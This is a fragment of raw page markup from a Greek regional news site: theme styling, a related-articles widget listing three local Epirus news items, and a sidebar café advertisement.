.td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_31 .entry-thumb{background-position:center 50%}.tdi_31 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_31 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_31 .td-module-meta-info{border-color:#eaeaea}.tdi_31 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:9px;margin-bottom:9px;display:flex}.tdi_31 .tdb-block-inner{margin-left:-10px;margin-right:-10px}.tdi_31 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_31 .td-post-vid-time{display:block}.tdi_31 .td-post-category{display:inline-block}.tdi_31 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_31 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_31 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_31 .td-read-more{display:none}.tdi_31 .td-post-author-name{display:none}.tdi_31 .td-post-date,.tdi_31 .td-post-author-name span{display:none}.tdi_31 .td-module-comments{display:none}.tdi_31 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_31 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_31 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_31 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_31 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:1019px) and (max-width:1140px){.tdi_31 .td_module_wrap{padding-bottom:9px;margin-bottom:9px}.tdi_31 .td-module-container:before{bottom:-9px}.tdi_31 .td_module_wrap{clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_31 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_31 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_31 .td_module_wrap .td-module-container:before{display:block!important}.tdi_31 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_31 .td_module_wrap{padding-bottom:9px;margin-bottom:9px}.tdi_31 .td-module-container:before{bottom:-9px}.tdi_31 .td_module_wrap{clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_31 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_31 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_31 .td_module_wrap .td-module-container:before{display:block!important}.tdi_31 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}}@media (max-width:767px){.tdi_31 .td-image-container{flex:0 0 30%;width:30%}.tdi_31 .td-module-container{flex-direction:row}.tdi_31 .td-image-container{display:block;order:0}.tdi_31 .td-module-meta-info{padding:0 0 0 16px}.tdi_31 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_31 .td-module-container:before{bottom:-13px}.tdi_31 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_31 .td-post-author-name{display:inline-block}.tdi_31 .td-post-date,.tdi_31 .td-post-author-name span{display:inline-block}.tdi_31 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_31 .td_module_wrap .td-module-container:before{display:block!important}.tdi_31 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_31 .entry-title{margin:0 0 6px 0;font-size:14px!important;line-height:1.4!important}}</style><script>var block_tdi_31 = new tdBlock();
block_tdi_31.id = "tdi_31";
block_tdi_31.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"3","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","all_modules_space":"eyJwaG9uZSI6IjI2In0=","video_icon":"eyJwaG9uZSI6IjI0In0=","f_title_font_size":"eyJwaG9uZSI6IjE0In0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCJ9","f_title_font_weight":"","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","nextprev":"yes","limit":"3","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":5228,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","custom_title":"RELATED ARTICLES","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"8","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_31","tdc_css_class":"tdi_31","tdc_css_class_style":"tdi_31_rand_style"}';
block_tdi_31.td_column_number = "2";
block_tdi_31.block_type = "tdb_single_related";
block_tdi_31.post_count = "3";
block_tdi_31.found_posts = "4426";
block_tdi_31.header_color = "";
block_tdi_31.ajax_pagination_infinite_stop = "";
block_tdi_31.max_num_pages = "1476";
tdBlocksArray.push(block_tdi_31);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>RELATED ARTICLES</span></h4></div><div id=tdi_31 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://sovara.gr/topics/hpeiros/" class="td-post-category">ΗΠΕΙΡΟΣ</a>                        <div class="td-module-thumb"><a href="https://sovara.gr/dyo-simantikes-entaxeis-ergon-gia-ton-dimo-artaion-ependyseis-se-scholeia-kai-koinochristous-chorous/"  rel="bookmark" class="td-image-wrap " title="Δύο σημαντικές εντάξεις έργων για τον Δήμο Αρταίων – Επενδύσεις σε σχολεία και κοινόχρηστους χώρους" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sovara.gr/wp-content/uploads/2026/01/entaxi_ergon-2-696x396.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://sovara.gr/dyo-simantikes-entaxeis-ergon-gia-ton-dimo-artaion-ependyseis-se-scholeia-kai-koinochristous-chorous/"  rel="bookmark" title="Δύο σημαντικές εντάξεις έργων για τον Δήμο Αρταίων – Επενδύσεις σε σχολεία και κοινόχρηστους χώρους">Δύο σημαντικές εντάξεις έργων για τον Δήμο Αρταίων – Επενδύσεις σε σχολεία και κοινόχρηστους χώρους</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://sovara.gr/author/cafu/">sovara.org</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T17:47:02+02:00" >6 Ιανουαρίου 2026</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://sovara.gr/topics/hpeiros/" class="td-post-category">ΗΠΕΙΡΟΣ</a>                        <div class="td-module-thumb"><a href="https://sovara.gr/i-trapeza-ipeirou-anoigei-dromo-gia-anaptyxi-kai-ependyseis/"  rel="bookmark" class="td-image-wrap " title="Η Τράπεζα Ηπείρου ανοίγει δρόμο για ανάπτυξη και επενδύσεις" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sovara.gr/wp-content/uploads/2025/12/trapeza-hpeirou-768x602-1-696x546.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://sovara.gr/i-trapeza-ipeirou-anoigei-dromo-gia-anaptyxi-kai-ependyseis/"  rel="bookmark" title="Η Τράπεζα Ηπείρου ανοίγει δρόμο για ανάπτυξη και επενδύσεις">Η Τράπεζα Ηπείρου ανοίγει δρόμο για ανάπτυξη και επενδύσεις</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://sovara.gr/author/cafu/">sovara.org</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T22:47:29+02:00" >23 Δεκεμβρίου 2025</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://sovara.gr/topics/hpeiros/" class="td-post-category">ΗΠΕΙΡΟΣ</a>                        <div class="td-module-thumb"><a href="https://sovara.gr/tzoumerka-mia-katoikia-katedafistea-alles-prosorina-akatalliles-gia-chrisi/"  rel="bookmark" class="td-image-wrap " title="Τζουμέρκα: Μία κατοικία κατεδαφιστέα, άλλες προσωρινά ακατάλληλες για χρήση" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sovara.gr/wp-content/uploads/2025/11/arta__9_.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://sovara.gr/tzoumerka-mia-katoikia-katedafistea-alles-prosorina-akatalliles-gia-chrisi/"  rel="bookmark" title="Τζουμέρκα: Μία κατοικία κατεδαφιστέα, άλλες προσωρινά ακατάλληλες για χρήση">Τζουμέρκα: Μία κατοικία κατεδαφιστέα, άλλες προσωρινά ακατάλληλες για χρήση</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://sovara.gr/author/cafu/">sovara.org</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-30T14:43:00+02:00" >30 Νοεμβρίου 2025</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_31" data-td_block_id="tdi_31"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_31" data-td_block_id="tdi_31"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="vc_column tdi_33  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_33{vertical-align:baseline}.tdi_33>.wpb_wrapper,.tdi_33>.wpb_wrapper>.tdc-elements{display:block}.tdi_33>.wpb_wrapper>.tdc-elements{width:100%}.tdi_33>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_33>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_35 " ></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_36  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_36"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://sovara.gr/wp-content/uploads/2019/05/εξω-coffee-kids-alana1.jpg"  
                            href="https://www.facebook.com/exocoffeearta"  target="_blank"  ></a>
<style>.td_block_single_image.td-image-video-modal{cursor:pointer}.td_block_single_image .td_single_image_bg{display:block}.td_block_single_image.td-no-img-custom-url .td_single_image_bg{pointer-events:none;cursor:default}.vc_single_image a{position:relative}.td-single-image-style-rounded .td_single_image_bg,.td-single-image-style-rounded .td_single_image_bg:before,.td-single-image-style-rounded .td_single_image_bg:after{border-radius:4px}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:22px;background-color:#EBEBEB}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border{padding:6px}.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{padding:1px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-outline a:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%}.td-single-image-style-outline .td_single_image_bg:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{color:#fff;-webkit-box-shadow:inset 0px 0px 0px 6px;box-shadow:inset 0px 0px 0px 6px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before{color:#EBEBEB;-webkit-box-shadow:inset 0px 0px 0px 7px;box-shadow:inset 0px 0px 0px 7px}.td-single-image-style-shadow .td_single_image_bg,.td-single-image-style-bordered-shadow .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{-webkit-box-shadow:0 0 6px rgba(0,0,0,0.1);box-shadow:0 0 6px rgba(0,0,0,0.1)}.td-single-image-style-3d-shadow{position:relative}.td-single-image-style-3d-shadow:before,.td-single-image-style-3d-shadow:after{content:'';position:absolute;bottom:0;height:30%;-webkit-box-shadow:0 15px 10px rgba(0,0,0,0.6);box-shadow:0 15px 10px rgba(0,0,0,0.6);z-index:0}.td-single-image-style-3d-shadow:before{left:5px;right:50%;-webkit-transform:skewY(-6deg);transform:skewY(-6deg);-webkit-transform-origin:0 0;transform-origin:0 0}.td-single-image-style-3d-shadow:after{left:50%;right:5px;-webkit-transform:skewY(6deg);transform:skewY(6deg);-webkit-transform-origin:100% 0;transform-origin:100% 0}.td-single-image-style-3d-shadow .td_single_image_bg{z-index:1}.td-single-image-style-round,.td-single-image-style-round-border,.td-single-image-style-round-outline,.td-single-image-style-round-shadow,.td-single-image-style-round-border-shadow,.td-single-image-style-circle,.td-single-image-style-circle-border,.td-single-image-style-circle-outline,.td-single-image-style-circle-shadow,.td-single-image-style-circle-border-shadow{border-radius:50%}.td-single-image-style-round .td_single_image_bg,.td-single-image-style-round-border .td_single_image_bg,.td-single-image-style-round-outline .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg,.td-single-image-style-round .td_single_image_bg:before,.td-single-image-style-round-border .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-shadow .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle .td_single_image_bg:before,.td-single-image-style-circle-border .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-shadow .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round .td_single_image_bg:after,.td-single-image-style-round-border .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-shadow .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle .td_single_image_bg:after,.td-single-image-style-circle-border .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-shadow .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{border-radius:50%}.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before:before,.td-single-image-style-circle-outline .td_single_image_bg:before:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:before,.td-single-image-style-round-outline .td_single_image_bg:after:before,.td-single-image-style-round-border-shadow .td_single_image_bg:after:before,.td-single-image-style-circle-outline .td_single_image_bg:after:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:before,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:before:after,.td-single-image-style-round-border-shadow .td_single_image_bg:before:after,.td-single-image-style-circle-outline .td_single_image_bg:before:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:after,.td-single-image-style-round-outline .td_single_image_bg:after:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after:after,.td-single-image-style-circle-outline .td_single_image_bg:after:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:after{border-radius:50%}.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{height:0;padding-bottom:100%}.vc_single_image .td_single_image_bg{width:100%;display:block;background-size:cover}.tdi_36 .td_single_image_bg{height:150px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}.tdi_36:hover .td_single_image_bg:before{opacity:0}@media (max-width:767px){.td-stretch-content .td_block_single_image{margin-right:-20px;margin-left:-20px}}@media (max-width:767px){.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:32px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_38 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_38" >
<style></style>
<style>.tdi_38 .td-image-wrap{padding-bottom:70%}.tdi_38 .entry-thumb{background-position:center 50%}.tdi_38 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_38 .td-image-container,.ie11 .tdi_38 .td-image-container{flex:0 0 auto}.tdi_38 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_38 .td-module-meta-info,.ie11 .tdi_38 .td-module-meta-info{flex:1}body .tdi_38 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_38 .td-module-meta-info{padding:0 0 0 13px;border-color:#eaeaea}.tdi_38 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_38 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_38 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_38 .td-post-vid-time{display:block}.tdi_38 .td-post-category:not(.td-post-extra-category){display:none}.tdi_38 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_38 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_38 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_38 .td-read-more{display:none}.tdi_38 .td-author-date{display:inline}.tdi_38 .td-post-author-name{display:none}.tdi_38 .entry-review-stars{display:inline-block}.tdi_38 .td-icon-star,.tdi_38 .td-icon-star-empty,.tdi_38 .td-icon-star-half{font-size:15px}.tdi_38 .td-module-comments{display:none}.tdi_38 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_38 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_38 .td-block-title a,.tdi_38 .td-block-title span{text-transform:uppercase!important}.tdi_38 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_38 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_38 .td_module_wrap{padding-bottom:15px;margin-bottom:15px}.tdi_38 .td-module-container:before{bottom:-15px}.tdi_38 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important}.tdi_38 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_38 .td_module_wrap{width:100%;float:left}.rtl .tdi_38 .td_module_wrap{float:right}.tdi_38 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_38 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_38 .td-module-container:before{bottom:-10px}.tdi_38 .td-post-date,.tdi_38 .td-post-author-name span{display:none}.tdi_38 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_38 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_38 .td-module-meta-info{padding:0 0 0 16px}.tdi_38 .td_module_wrap{width:100%;float:left;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_38 .td_module_wrap{float:right}.tdi_38 .td-module-container:before{bottom:-15px}.tdi_38 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_38 = new tdBlock();
block_tdi_38.id = "tdi_38";
